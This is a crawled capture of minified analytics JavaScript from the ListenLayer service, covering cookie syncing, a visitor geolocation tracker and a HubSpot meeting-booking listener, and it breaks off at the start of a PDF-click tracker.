u=c(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===l)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(e,n,a),i}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var l={};function f(){}function d(){}function p(){}var h={};h[o]=function(){return this};var v=Object.getPrototypeOf,y=v&&v(v(x([])));y&&y!==t&&n.call(y,o)&&(h=y);var m=p.prototype=f.prototype=Object.create(h);function _(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function E(e,t){var r;this._invoke=function(o,i){function a(){return new t((function(r,a){!function r(o,i,a,s){var u=c(e[o],e,i);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(f).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(u.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}}function O(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,O(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=c(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function g(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function w(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function T(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(g,this),this.reset(!0)}function x(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:S}}function S(){return{value:void 0,done:!0}}return d.prototype=m.constructor=p,p.constructor=d,d.displayName=s(p,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,s(e,a,"GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},_(E.prototype),E.prototype[i]=function(){return this},e.AsyncIterator=E,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new E(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},_(m),s(m,a,"Generator"),m[o]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=x,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),w(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},33:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(12)),i=r(n(13)),a=r(n(1)),s=r(n(2)),u=function(){function e(t){(0,a.default)(this,e)}var t,n,r,u;return(0,s.default)(e,[{key:"get",value:(u=(0,i.default)(o.default.mark((function e(t,n){var r,i;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("".concat("https://cloud-cookies.listenlayer.com","/cookie/").concat(encodeURIComponent(n?t:"".concat(window.Listenlayer.getLLObjectKey(),"_").concat(t))));case 3:if((r=e.sent).ok){e.next=6;break}return e.abrupt("return",null);case 6:return e.next=8,r.json();case 8:return i=e.sent,window.location.hostname.includes("hostedstaging")&&console.log("GET cloud cookies :>> ",t,i.value),e.abrupt("return",i.value);case 13:return e.prev=13,e.t0=e.catch(0),console.warn("Error getting cookie:",e.t0),e.abrupt("return",null);case 17:case"end":return e.stop()}}),e,this,[[0,13]])}))),function(e,t){return u.apply(this,arguments)})},{key:"set",value:(r=(0,i.default)(o.default.mark((function e(t,n){var r,i,a,s=arguments;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=s.length>2&&void 0!==s[2]?s[2]:{},i=s[3],t&&""!==t.trim()){e.next=4;break}throw new Error("Cookie name must be provided");case 4:return window.location.hostname.includes("hostedstaging")&&console.log("SET cloud cookies :>> ",t,n),a={path:"/",secure:!0,sameSite:"Lax",...r,expires:r.expires?(r.expires instanceof Date?r.expires:new Date(r.expires)).toUTCString():void 0},e.prev=6,navigator.sendBeacon("".concat("https://cloud-cookies.listenlayer.com","/cookie"),JSON.stringify({name:i?t:"".concat(window.Listenlayer.getLLObjectKey(),"_").concat(t),value:n,options:a})),e.abrupt("return",!0);case 11:return e.prev=11,e.t0=e.catch(6),console.warn("Error setting cookie:",e.t0),e.abrupt("return",!1);case 15:case"end":return e.stop()}}),e,this,[[6,11]])}))),function(e,t){return r.apply(this,arguments)})},{key:"sendWorkerMessage",value:(n=(0,i.default)(o.default.mark((function e(t,n){var r,i,a=arguments;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=a.length>2&&void 0!==a[2]?a[2]:{},t&&""!==t.trim()){e.next=3;break}throw new Error("Cookie name must be provided");case 3:return i={path:"/",secure:!0,sameSite:"Lax",...r,expires:r.expires?(r.expires instanceof Date?r.expires:new Date(r.expires)).toUTCString():void 0},e.prev=4,navigator.sendBeacon("".concat("https://cloud-cookies.listenlayer.com","/cookie"),JSON.stringify({name:"".concat(window.Listenlayer.getLLObjectKey(),"_").concat(t),value:n,options:i})),e.abrupt("return",!0);case 9:return e.prev=9,e.t0=e.catch(4),e.abrupt("return",!1);case 12:case"end":return e.stop()}}),e,this,[[4,9]])}))),function(e,t){return n.apply(this,arguments)})},{key:"remove",value:(t=(0,i.default)(o.default.mark((function e(t){var n,r=arguments;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.length>1&&void 0!==r[1]?r[1]:{},e.abrupt("return",this.set(t,"",{...n,expires:new Date(0)}));case 2:case"end":return e.stop()}}),e,this)}))),function(e){return t.apply(this,arguments)})}]),e}();t.default=u,e.exports=t.default},44:function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},5:function(e,t,n){var r=n(3).default,o=n(8);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var r=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},688:function(e,t,n){e.exports=n(689)},689:function(e,t,n){"use strict";var r=n(0)(n(690)),o=n(240),i=window["".concat(o.USER_GEOLOCATION_LISTENER_DEFAULT_OBJECT)];if(void 0!==i){var a={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"session"},s=new r.default(a);void 0===window.LLUserGeolocationFunc&&(window.LLUserGeolocationFunc=s)}},690:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(12)),i=r(n(13)),a=r(n(44)),s=r(n(1)),u=r(n(2)),c=r(n(5)),l=r(n(6)),f=r(n(7)),d=r(n(33)),p=n(240),h=null,v=function(e){function t(e){var n;return(0,s.default)(this,t),(n=(0,c.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).checkProgressFlag=!1,n.userSourceFired="",n.dataCookie={},n.sessionCookie={},n.flagFireEvent=null,n}return(0,l.default)(t,e),(0,u.default)(t,[{key:"getTimezoneOffset",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Date,n=t.toLocaleString("en",{timeZone:e,timeStyle:"long"}).split(" ").slice(-1)[0],r=t.toString(),o=Date.parse("".concat(r," UTC"))-Date.parse("".concat(r," ").concat(n));return o}},{key:"getCookieName",value:function(){return p.GEOLOCATION_COOKIE_NAME+window.Listenlayer.getSessionId()}},{key:"updateSessionCookie",value:function(e){var t=this.getCookieName();this.sessionCookie[t]?this.sessionCookie[t]={...this.sessionCookie[t],...e}:this.sessionCookie=(0,a.default)({},t,{...e})}},{key:"trackUserGeolocation",value:function(e,t){if(null==this.flagFireEvent||null!=this.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(this.flagFireEvent)>=3){this.flagFireEvent=(new Date).getTime()/1e3;var n={...e,ugLocation:window.ListenlayerFunction.parseUrlLocation(document.location)},r=this.getStatusTimestamps(t),o=window.ListenlayerFunction.configEventTimestamp(r);window.Listenlayer.isNewAccount()||(n.eventTimestamp=o);var i=window.ListenlayerFunction.genarateNewStructure(n,t,this.listenerType,this.features[t].customEventName),a={auto:i={...i,eventTimestamp:o,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(t)].name,featureID:this.features["".concat(t)].featureId}},info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[t].featureId,featureName:this.features[t].name,customEventName:this.features[t].customEventName,saveReportingValues:this.features[t].saveReportingValues},currentTime:(new Date).toISOString(),saveKv:!0};a=window.ListenlayerRules.processRules(a,p.USER_GEOLOCATION_LISTENER_CODE);var s={...this.sessionCookie[this.getCookieName()]||{},createdAt:(new Date).toISOString()};a.geolocationCookieData=s,window.Listenlayer.getRejectFireEvent()||window.ListenlayerTracker.trackingEvent(p.USER_GEOLOCATION_FEATURE_CAPTURE,a,"trackNotRemove")}}},{key:"trackUserGeolocationCapture",value:function(){var e=this;if(e.isUseFeature(p.USER_GEOLOCATION_FEATURE_CAPTURE)){var t=window.Listenlayer,n=e.features[p.USER_GEOLOCATION_FEATURE_CAPTURE].featuresSupport,r=!0,s=new d.default;if(Array.isArray(n)){var u=n.find((function(e){return"userGeolocationPreciseLocation"===e.code}));h=u?u.askForPreciseLocation:null}window.ListenlayerHook.Events.onready((0,i.default)(o.default.mark((function n(){var u,c,l;return o.default.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:u=function(n,r){var o="".concat("https://services.listenlayer.com/","geolocation?accountId=").concat(e.accountId,"&ip=").concat(localStorage.getItem("ScreenOne_ip")||t.getIpAddress());n&&r&&(o+="&clat=".concat(n,"&clong=").concat(r)),window.llquery.ajax({url:o,method:"GET",dataType:"json"}).done((function(t){var n=t.locationData,r=t.nearbyData,o=t.userIP;if(n){var i=n.latitude,a=n.longitude,s=n.country,u=n.country_code,c=n.city,l=n.region,f=n.region_iso_code,d=n.dmaName,h=n.continent,v=n.continent_code,y=n.timezone,m=n.currency,_=n.postal_code,E=n.geoplugin_locationAccuracyRadius,O=y.name,g=e.getTimezoneOffset(O),w=window.ListenlayerHook.Util.msToTime(Math.abs(g)),T="";g>0&&(T="+"),g<0&&(T="-");var x=O?"UTC".concat(T).concat(w,"(").concat(O,")"):"UTC".concat(T).concat(w),S={geography:{latitude:i,longitude:a,continentName:h,continentCode:v,countryName:"US"===s?"United States":s,countryCode:u,regionName:l,regionCode:f,city:c,postalcode:_||"",dmaName:d||"",dmaCode:n.dmaCode||n.dma_code||"",nearestPopulatedPlace:r&&r[0]&&r[0].geoplugin_place?r[0].geoplugin_place:"",timezone:x},currency:{currencyCode:m.currency_code,currencySymbol:m.symbol,convertTo1USD:m.convert},userIP:o,locationAccuracyRadius:E};e.trackUserGeolocation(S,p.USER_GEOLOCATION_FEATURE_CAPTURE)}}))},c=function(){if(r){r=!1;navigator.geolocation.getCurrentPosition((function(e){var t=e.coords;u(t.latitude,t.longitude)}),(function(e){console.warn("ERROR(".concat(e.code,"): ").concat(e.message)),u()}),{enableHighAccuracy:!0,timeout:5e3})}},l=function(){var t=(0,i.default)(o.default.mark((function t(){var n,r,i,l,f,d,v,y,m,_,E;return o.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.getCookieName(),t.next=3,s.get(n);case 3:r=t.sent,h?(l=(i=h).askTheUserForTheirPreciseLocation,f=i.userDoesNotClickOnThePopup,d=i.whenGetUserGeneralLocation,v=i.secondsAfterSessionBegins,y=i.numberOfTimes,"Immediately upon their visit"!==d?"Seconds after their session begins"===l&&v?"Show it a maximum number of times"===f&&y?(m=r?parseInt(r[p.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES],10):null)?m<y&&(e.updateSessionCookie((0,a.default)({},p.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES,m+1)),setTimeout((function(){c()}),1e3*v)):(e.updateSessionCookie((0,a.default)({},p.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES,1)),setTimeout((function(){c()}),1e3*v)):setTimeout((function(){c()}),1e3*v):"When they navigate to a second page"===l?(r?parseInt(r[p.USER_GEOLOCATION_FIRST_PAGE],10):null)?"Show it a maximum number of times"===f&&y?(_=parseInt(r[p.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES],10))?_<y&&(e.updateSessionCookie((0,a.default)({},p.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES,_+1)),c()):(e.updateSessionCookie((0,a.default)({},p.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES,1)),c()):c():e.updateSessionCookie((0,a.default)({},p.USER_GEOLOCATION_FIRST_PAGE,1)):"Show it a maximum number of times"===f&&y?(E=r?parseInt(r[p.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES],10):null)?E<y&&(e.updateSessionCookie((0,a.default)({},p.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES,E+1)),c()):(e.updateSessionCookie((0,a.default)({},p.USER_GEOLOCATION_MAXIMUM_NUMBER_OF_TIMES,1)),c()):r||c():r||u()):r||u();case 5:case"end":return t.stop()}}),t,this)})));return function(){return t.apply(this,arguments)}}(),window.ListenlayerHook.DomUtil.isUseReactFirstMethod()?window.ListenlayerHook.Events.onpathnamechange(l):(window.ListenlayerHook.Events.onisusereactjs((function(){window.ListenlayerHook.Events.onpathnamechange(l)})),window.ListenlayerHook.DomUtil.isUseReactSecondMethod()),l();case 5:case"end":return n.stop()}}),n,this)}))))}}},{key:"start",value:function(){this.trackUserGeolocationCapture()}}]),t}(f.default);t.default=v,e.exports=t.default},7:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),a=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=a,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerhsmeetingscheduler.min.js
body_size: 2094
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerhsmeetingscheduler",[],t):"object"==typeof exports?exports.datalayerhsmeetingscheduler=t():e.datalayerhsmeetingscheduler=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=724)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},2:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},355:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE=void 0;t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE="hsMeetingScheduler";t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT="dlhsmeetingObject";t.HUBSPOT_FEATURE_MEETING_SCHEDULE="hsMeetingScheduled";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD="hsSchedulerLoaded";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD="hsSchedulerValidationFailed"},5:function(e,t,n){var r=n(3).default,o=n(8);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var r=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=s,e.exports=t.default},724:function(e,t,n){e.exports=n(725)},725:function(e,t,n){"use strict";var r=n(0)(n(726)),o=n(355),i=window["".concat(o.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT)];if(void 0!==i){var s={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"event"};new r.default(s).start()}},726:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=r(n(5)),u=r(n(6)),a=r(n(7)),c=n(355),l=function(e){function t(e){var n;return(0,o.default)(this,t),(n=(0,s.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,n}return(0,u.default)(t,e),(0,i.default)(t,[{key:"isSendAfter",value:function(e){return this.isUseFeatureSupport(e,c.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER)}},{key:"trackingHubspotMeetingSchedule",value:function(e){var t=e.data,n=e.feature,r=t,o=this.getStatusTimestamps(n),i=window.ListenlayerFunction.configEventTimestamp(o);window.Listenlayer.isNewAccount()||(r.eventTimestamp=i);var s=window.ListenlayerFunction.genarateNewStructure(r,n,"meeting",this.features[n].customEventName),u={auto:s={...s,eventTimestamp:i,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(n)].name,featureID:this.features["".concat(n)].featureId}},info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[n].featureId,featureName:this.features[n].name,customEventName:this.features[n].customEventName,saveReportingValues:this.features[n].saveReportingValues}};u=window.ListenlayerRules.processRules(u,c.HUBSPOT_LISTENER_CODE),window.ListenlayerTracker.trackingEvent(n,u,"track")}},{key:"processMeetingSchedule",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE)&&window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){if("https://meetings.hubspot.com"===t.origin&&t.data.meetingBookSucceeded){var n=t.data.meetingsPayload,r=n.bookingResponse.postResponse;delete r.contact.userId;var o={formGuid:n.formGuid,contact:r.contact,timeRange:r.timerange,linkType:n.linkType||"",paidMeeting:n.isPaidMeeting,offline:n.offline};r.timerange.start&&r.timerange.end&&(o.dateTimeRange="".concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.start)," - ").concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.end))),e.trackingHubspotMeetingSchedule({data:o,feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE})}}))}},{key:"processHSScheduleLoad",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD)&&window.ListenlayerHook.Events.onready((function(){var t=window.llquery(document).find('iframe[src*="https://meetings.hubspot.com"]');t&&t.length>0&&e.trackingHubspotMeetingSchedule({data:{},feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD})}))}},{key:"start",value:function(){this.processHSScheduleLoad(),this.processMeetingSchedule()}}]),t}(a.default);t.default=l,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerpdfclicks.min.js
body_size: 2453
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerpdfclicks",[],t):"object"==typeof exports?exports.datalayerpdfclicks=t():e.datalayerpdfclicks=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=698)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},11:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(){this.handlers=[],this.onerror=console&&console.log||window.onerror||function(e){}};r.prototype.push=function(e){this.handlers.push(e)},r.prototype.dispatch=function(){for(var e=Array.prototype.slice.call(arguments,0),t=0;t<this.handlers.length;t++)try{this.handlers[t].apply(null,e)}catch(e){this.onerror(e)}};var o=r;t.default=o,e.exports=t.default},198:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PDF_CLICKS_FEATURE_CAPTURE=t.PDF_CLICKS_LISTENER_DEFAULT_OBJECT=t.PDF_CLICKS_LISTENER_CODE=void 0;t.PDF_CLICKS_LISTENER_CODE="pdfClicks";t.PDF_CLICKS_LISTENER_DEFAULT_OBJECT="dlpdfclicksDefaultObject";t.PDF_CLICKS_FEATURE_CAPTURE="documentLinkClick"},2:function(e,t){function 